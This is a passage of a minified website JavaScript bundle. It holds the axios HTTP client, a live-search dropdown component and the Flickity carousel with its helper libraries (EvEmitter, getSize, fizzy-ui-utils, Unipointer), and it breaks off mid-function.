Jn=Mt,sn=Me,Vt=Do,Vo=Yn(),Go=Jn;function Gt(h){h.cancelToken&&h.cancelToken.throwIfRequested()}var Xo=function(l){Gt(l),l.headers=l.headers||{},l.data=Vt(l.data,l.headers,l.transformRequest),l.headers=sn.merge(l.headers.common||{},l.headers[l.method]||{},l.headers),sn.forEach(["delete","get","head","post","put","patch","common"],function(e){delete l.headers[e]});var r=l.adapter||Go.adapter;return r(l).then(function(e){return Gt(l),e.data=Vt(e.data,e.headers,l.transformResponse),e},function(e){return Vo(e)||(Gt(l),e&&e.response&&(e.response.data=Vt(e.response.data,e.response.headers,l.transformResponse))),Promise.reject(e)})},ze=Me,Qn=function(l,r){r=r||{};var a={},e=["url","method","params","data"],o=["headers","auth","proxy"],n=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];ze.forEach(e,function(u){typeof r[u]<"u"&&(a[u]=r[u])}),ze.forEach(o,function(u){ze.isObject(r[u])?a[u]=ze.deepMerge(l[u],r[u]):typeof r[u]<"u"?a[u]=r[u]:ze.isObject(l[u])?a[u]=ze.deepMerge(l[u]):typeof l[u]<"u"&&(a[u]=l[u])}),ze.forEach(n,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])});var i=e.concat(o).concat(n),t=Object.keys(r).filter(function(u){return i.indexOf(u)===-1});return ze.forEach(t,function(u){typeof r[u]<"u"?a[u]=r[u]:typeof l[u]<"u"&&(a[u]=l[u])}),a},wt=Me,Yo=Xn,an=Oo,Ko=Xo,Zn=Qn;function ft(h){this.defaults=h,this.interceptors={request:new an,response:new an}}ft.prototype.request=function(l){typeof l=="string"?(l=arguments[1]||{},l.url=arguments[0]):l=l||{},l=Zn(this.defaults,l),l.method?l.method=l.method.toLowerCase():this.defaults.method?l.method=this.defaults.method.toLowerCase():l.method="get";var r=[Ko,void 0],a=Promise.resolve(l);for(this.interceptors.request.forEach(function(o){r.unshift(o.fulfilled,o.rejected)}),this.interceptors.response.forEach(function(o){r.push(o.fulfilled,o.rejected)});r.length;)a=a.then(r.shift(),r.shift());return a};ft.prototype.getUri=function(l){return l=Zn(this.defaults,l),Yo(l.url,l.params,l.paramsSerializer).replace(/^\?/,"")};wt.forEach(["delete","get","head","options"],function(l){ft.prototype[l]=function(r,a){return this.request(wt.merge(a||{},{method:l,url:r}))}});wt.forEach(["post","put","patch"],function(l){ft.prototype[l]=function(r,a,e){return this.request(wt.merge(e||{},{method:l,url:r,data:a}))}});var Jo=ft,Xt,ln;function ei(){if(ln)return Xt;ln=1;function h(l){this.message=l}return h.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},h.prototype.__CANCEL__=!0,Xt=h,Xt}var Yt,un;function Qo(){if(un)return Yt;un=1;var h=ei();function l(r){if(typeof r!="function")throw new TypeError("executor must be a function.");var a;this.promise=new Promise(function(n){a=n});var e=this;r(function(n){e.reason||(e.reason=new h(n),a(e.reason))})}return l.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},l.source=function(){var a,e=new l(function(n){a=n});return{token:e,cancel:a}},Yt=l,Yt}var Kt,cn;function Zo(){return cn||(cn=1,Kt=function(l){return function(a){return l.apply(null,a)}}),Kt}var fn=Me,es=$n,yt=Jo,ts=Qn,rs=Jn;function ti(h){var l=new yt(h),r=es(yt.prototype.request,l);return fn.extend(r,yt.prototype,l),fn.extend(r,l),r}var De=ti(rs);De.Axios=yt;De.create=function(l){return ti(ts(De.defaults,l))};De.Cancel=ei();De.CancelToken=Qo();De.isCancel=Yn();De.all=function(l){return Promise.all(l)};De.spread=Zo();Ir.exports=De;Ir.exports.default=De;var ns=Ir.exports,is=ns;const rt=_e(is),{CancelToken:os}=rt,ss=h=>'<li class="c-dropdown__item">\n		<a href="'.concat(h.url,'" class="c-dropdown__link">\n			<h3 class="c-dropdown__title">').concat(h.title,'</h3>\n			<span class="c-dropdown__meta">').concat(h.date,"</span>\n		</a>\n	</li>"),as=()=>'<ul class="r-ul c-search-form__dropdown-list c-dropdown__list js-results-container"></ul>\n	<a href="#" class="c-dropdown__link js-search-link">\n		<h3 class="c-dropdown__title u-text-red">Show all <span class="js-search-results-count">0</span> results</h3>\n	</a>';class ls extends we{constructor(r){super(r,"root");Q(this,"events",{"click button":"openSearch","click .c-search-form__close":"closeSearch","keyup .c-search-form__input":po(this.onInputKeyUp.bind(this),300),"focus .c-search-form__input":"focusInput"});this.el=r,this.resultsCount=0,this.searchInput=r.querySelector('input[type="search"]'),this.mountSearchContainer=this.mountSearchContainer.bind(this),this.domUpdated=!1,this.isFetching=!1,this.results=[],this.wrapper=this.el.parentNode,this.listener.on("page:ready",()=>{this.el.classList.remove("has-results")})}checkValue(r){r.length===0?this.el.classList.remove("has-value","has-results"):this.el.classList.add("has-value","has-results")}onInputKeyUp(r){this.isFetching&&this.cancel();const{value:a}=r.target;this.checkValue(a),this.handleResponse()}focusInput(){document.querySelector(".site").addEventListener("click",this.blurInput.bind(this)),this.resultsCount!==0?this.el.classList.add("has-results"):this.el.classList.remove("has-results")}blurInput(){this.el.classList.remove("has-results"),document.querySelector(".site").removeEventListener("click",this.blurInput.bind(this))}openSearch(r){document.body.classList.add("has-open-search"),this.searchInput.value===""&&(r.preventDefault(),$(this.searchInput).focus())}closeSearch(){document.body.classList.remove("has-open-search")}handleResponse(){this.fetch(this.searchInput.value).then(r=>{this.domUpdated||(this.startTop=this.wrapper.getBoundingClientRect().top,this.mountSearchContainer()),this.isFetching=!1,this.updateResults(r.data)}).catch(r=>{rt.isCancel(r)?(this.isFetching=!1,log("Request canceled",r.message)):log(r.message)})}mountSearchContainer(){this.el.classList.add("has-results"),this.domUpdated=!0;const r=document.querySelector(".js-search-dropdown");r.innerHTML=as()}updateResults(r){this.results=r.results;const a=this.results.map(e=>ss(e));for(this.count=this.count||document.querySelector(".js-search-results-count"),this.searchUrl=this.searchUrl||document.querySelector(".js-search-link"),this.container=this.container||document.querySelector(".js-results-container");this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);this.container.insertAdjacentHTML("afterbegin",a.reduce((e,o)=>e+o,"")),this.searchUrl.href="/search?q=".concat(r.query),this.count.innerHTML=r.total}fetch(r){return this.isFetching=!0,rt.get("/search.json?q=".concat(r),{cancelToken:new os(a=>{this.cancel=a})})}}class us extends we{constructor(r){super(r,"SearchMobile");Q(this,"events",{"click .c-search-form__close":"searchClose"});this.el=r,this.searchInput=r.querySelector('input[type="search"]'),this.listener.on("page:ready",()=>{document.body.classList.remove("has-open-search")})}searchClose(){document.body.classList.remove("has-open-search")}}var ri={exports:{}},Jt={exports:{}},Qt={exports:{}},Zt={exports:{}},hn;function Tt(){return hn||(hn=1,function(h){(function(l,r){h.exports?h.exports=r():l.EvEmitter=r()})(typeof window<"u"?window:me,function(){function l(){}var r=l.prototype;return r.on=function(a,e){if(!(!a||!e)){var o=this._events=this._events||{},n=o[a]=o[a]||[];return n.indexOf(e)==-1&&n.push(e),this}},r.once=function(a,e){if(!(!a||!e)){this.on(a,e);var o=this._onceEvents=this._onceEvents||{},n=o[a]=o[a]||{};return n[e]=!0,this}},r.off=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){var n=o.indexOf(e);return n!=-1&&o.splice(n,1),this}},r.emitEvent=function(a,e){var o=this._events&&this._events[a];if(!(!o||!o.length)){o=o.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[a],i=0;i<o.length;i++){var t=o[i],s=n&&n[t];s&&(this.off(a,t),delete n[t]),t.apply(this,e)}return this}},r.allOff=function(){delete this._events,delete this._onceEvents},l})}(Zt)),Zt.exports}var er={exports:{}};/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */var dn;function ni(){return dn||(dn=1,function(h){(function(l,r){h.exports?h.exports=r():l.getSize=r()})(window,function(){function r(d){var v=parseFloat(d),E=d.indexOf("%")==-1&&!isNaN(v);return E&&v}function a(){}var e=typeof console>"u"?a:function(d){console.error(d)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=o.length;function i(){for(var d={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},v=0;v<n;v++){var E=o[v];d[E]=0}return d}function t(d){var v=getComputedStyle(d);return v||e("Style returned "+v+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),v}var s=!1,u;function c(){if(!s){s=!0;var d=document.createElement("div");d.style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box";var v=document.body||document.documentElement;v.appendChild(d);var E=t(d);u=Math.round(r(E.width))==200,f.isBoxSizeOuter=u,v.removeChild(d)}}function f(d){if(c(),typeof d=="string"&&(d=document.querySelector(d)),!(!d||typeof d!="object"||!d.nodeType)){var v=t(d);if(v.display=="none")return i();var E={};E.width=d.offsetWidth,E.height=d.offsetHeight;for(var m=E.isBorderBox=v.boxSizing=="border-box",g=0;g<n;g++){var b=o[g],y=v[b],p=parseFloat(y);E[b]=isNaN(p)?0:p}var _=E.paddingLeft+E.paddingRight,w=E.paddingTop+E.paddingBottom,C=E.marginLeft+E.marginRight,S=E.marginTop+E.marginBottom,k=E.borderLeftWidth+E.borderRightWidth,I=E.borderTopWidth+E.borderBottomWidth,z=m&&u,W=r(v.width);W!==!1&&(E.width=W+(z?0:_+k));var R=r(v.height);return R!==!1&&(E.height=R+(z?0:w+I)),E.innerWidth=E.width-(_+k),E.innerHeight=E.height-(w+I),E.outerWidth=E.width+C,E.outerHeight=E.height+S,E}}return f})}(er)),er.exports}var tr={exports:{}},rr={exports:{}},pn;function cs(){return pn||(pn=1,function(h){(function(l,r){h.exports?h.exports=r():l.matchesSelector=r()})(window,function(){var r=function(){var a=window.Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],o=0;o<e.length;o++){var n=e[o],i=n+"MatchesSelector";if(a[i])return i}}();return function(e,o){return e[r](o)}})}(rr)),rr.exports}var vn;function qe(){return vn||(vn=1,function(h){(function(l,r){h.exports?h.exports=r(l,cs()):l.fizzyUIUtils=r(l,l.matchesSelector)})(window,function(r,a){var e={};e.extend=function(i,t){for(var s in t)i[s]=t[s];return i},e.modulo=function(i,t){return(i%t+t)%t};var o=Array.prototype.slice;e.makeArray=function(i){if(Array.isArray(i))return i;if(i==null)return[];var t=typeof i=="object"&&typeof i.length=="number";return t?o.call(i):[i]},e.removeFrom=function(i,t){var s=i.indexOf(t);s!=-1&&i.splice(s,1)},e.getParent=function(i,t){for(;i.parentNode&&i!=document.body;)if(i=i.parentNode,a(i,t))return i},e.getQueryElement=function(i){return typeof i=="string"?document.querySelector(i):i},e.handleEvent=function(i){var t="on"+i.type;this[t]&&this[t](i)},e.filterFindElements=function(i,t){i=e.makeArray(i);var s=[];return i.forEach(function(u){if(u instanceof HTMLElement){if(!t){s.push(u);return}a(u,t)&&s.push(u);for(var c=u.querySelectorAll(t),f=0;f<c.length;f++)s.push(c[f])}}),s},e.debounceMethod=function(i,t,s){s=s||100;var u=i.prototype[t],c=t+"Timeout";i.prototype[t]=function(){var f=this[c];clearTimeout(f);var d=arguments,v=this;this[c]=setTimeout(function(){u.apply(v,d),delete v[c]},s)}},e.docReady=function(i){var t=document.readyState;t=="complete"||t=="interactive"?setTimeout(i):document.addEventListener("DOMContentLoaded",i)},e.toDashed=function(i){return i.replace(/(.)([A-Z])/g,function(t,s,u){return s+"-"+u}).toLowerCase()};var n=r.console;return e.htmlInit=function(i,t){e.docReady(function(){var s=e.toDashed(t),u="data-"+s,c=document.querySelectorAll("["+u+"]"),f=document.querySelectorAll(".js-"+s),d=e.makeArray(c).concat(e.makeArray(f)),v=u+"-options",E=r.jQuery;d.forEach(function(m){var g=m.getAttribute(u)||m.getAttribute(v),b;try{b=g&&JSON.parse(g)}catch(p){n&&n.error("Error parsing "+u+" on "+m.className+": "+p);return}var y=new i(m,b);E&&E.data(m,t,y)})})},e})}(tr)),tr.exports}var nr={exports:{}},mn;function fs(){return mn||(mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,ni()):(l.Flickity=l.Flickity||{},l.Flickity.Cell=r(l,l.getSize))})(window,function(r,a){function e(n,i){this.element=n,this.parent=i,this.create()}var o=e.prototype;return o.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},o.destroy=function(){this.unselect(),this.element.style.position="";var n=this.parent.originSide;this.element.style[n]="",this.element.removeAttribute("aria-hidden")},o.getSize=function(){this.size=a(this.element)},o.setPosition=function(n){this.x=n,this.updateTarget(),this.renderPosition(n)},o.updateTarget=o.setDefaultTarget=function(){var n=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[n]+this.size.width*this.parent.cellAlign},o.renderPosition=function(n){var i=this.parent.originSide;this.element.style[i]=this.parent.getPositionValue(n)},o.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},o.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},o.wrapShift=function(n){this.shift=n,this.renderPosition(this.x+this.parent.slideableWidth*n)},o.remove=function(){this.element.parentNode.removeChild(this.element)},e})}(nr)),nr.exports}var ir={exports:{}},gn;function hs(){return gn||(gn=1,function(h){(function(l,r){h.exports?h.exports=r():(l.Flickity=l.Flickity||{},l.Flickity.Slide=r())})(window,function(){function r(e){this.parent=e,this.isOriginLeft=e.originSide=="left",this.cells=[],this.outerWidth=0,this.height=0}var a=r.prototype;return a.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),this.cells.length==1){this.x=e.x;var o=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[o]}},a.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",o=this.getLastCell(),n=o?o.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},a.getLastCell=function(){return this.cells[this.cells.length-1]},a.select=function(){this.cells.forEach(function(e){e.select()})},a.unselect=function(){this.cells.forEach(function(e){e.unselect()})},a.getCellElements=function(){return this.cells.map(function(e){return e.element})},r})}(ir)),ir.exports}var or={exports:{}},yn;function ds(){return yn||(yn=1,function(h){(function(l,r){h.exports?h.exports=r(l,qe()):(l.Flickity=l.Flickity||{},l.Flickity.animatePrototype=r(l,l.fizzyUIUtils))})(window,function(r,a){var e={};return e.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},e.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var o=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(o),this.isAnimating){var n=this;requestAnimationFrame(function(){n.animate()})}},e.positionSlider=function(){var o=this.x;this.options.wrapAround&&this.cells.length>1&&(o=a.modulo(o,this.slideableWidth),o-=this.slideableWidth,this.shiftWrapCells(o)),this.setTranslateX(o,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(o,n){o+=this.cursorPosition,o=this.options.rightToLeft?-o:o;var i=this.getPositionValue(o);this.slider.style.transform=n?"translate3d("+i+",0,0)":"translateX("+i+")"},e.dispatchScrollEvent=function(){var o=this.slides[0];if(o){var n=-this.x-o.target,i=n/this.slidesWidth;this.dispatchEvent("scroll",null,[i,n])}},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(o){return this.options.percentPosition?Math.round(o/this.size.innerWidth*1e4)*.01+"%":Math.round(o)+"px"},e.settle=function(o){var n=!this.isPointerDown&&Math.round(this.x*100)==Math.round(o*100);n&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(o){var n=this.cursorPosition+o;this._shiftCells(this.beforeShiftCells,n,-1);var i=this.size.innerWidth-(o+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},e._shiftCells=function(o,n,i){for(var t=0;t<o.length;t++){var s=o[t],u=n>0?i:0;s.wrapShift(u),n-=s.size.outerWidth}},e._unshiftCells=function(o){if(!(!o||!o.length))for(var n=0;n<o.length;n++)o[n].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(o){this.velocity+=o},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){if(!(!this.isDraggable||!this.isPointerDown)){var o=this.dragX-this.x,n=o-this.velocity;this.applyForce(n)}},e.applySelectedAttraction=function(){var o=this.isDraggable&&this.isPointerDown;if(!(o||this.isFreeScrolling||!this.slides.length)){var n=this.selectedSlide.target*-1-this.x,i=n*this.options.selectedAttraction;this.applyForce(i)}},e})}(or)),or.exports}var bn;function We(){return bn||(bn=1,function(h){(function(l,r){if(h.exports)h.exports=r(l,Tt(),ni(),qe(),fs(),hs(),ds());else{var a=l.Flickity;l.Flickity=r(l,l.EvEmitter,l.getSize,l.fizzyUIUtils,a.Cell,a.Slide,a.animatePrototype)}})(window,function(r,a,e,o,n,i,t){var s=r.jQuery,u=r.getComputedStyle,c=r.console;function f(b,y){for(b=o.makeArray(b);b.length;)y.appendChild(b.shift())}var d=0,v={};function E(b,y){var p=o.getQueryElement(b);if(!p){c&&c.error("Bad element for Flickity: "+(p||b));return}if(this.element=p,this.element.flickityGUID){var _=v[this.element.flickityGUID];return _&&_.option(y),_}s&&(this.$element=s(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(y),this._create()}E.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},E.createMethods=[];var m=E.prototype;o.extend(m,a.prototype),m._create=function(){var b=this.guid=++d;this.element.flickityGUID=b,v[b]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&r.addEventListener("resize",this);for(var y in this.options.on){var p=this.options.on[y];this.on(y,p)}E.createMethods.forEach(function(_){this[_]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(b){o.extend(this.options,b)},m.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var 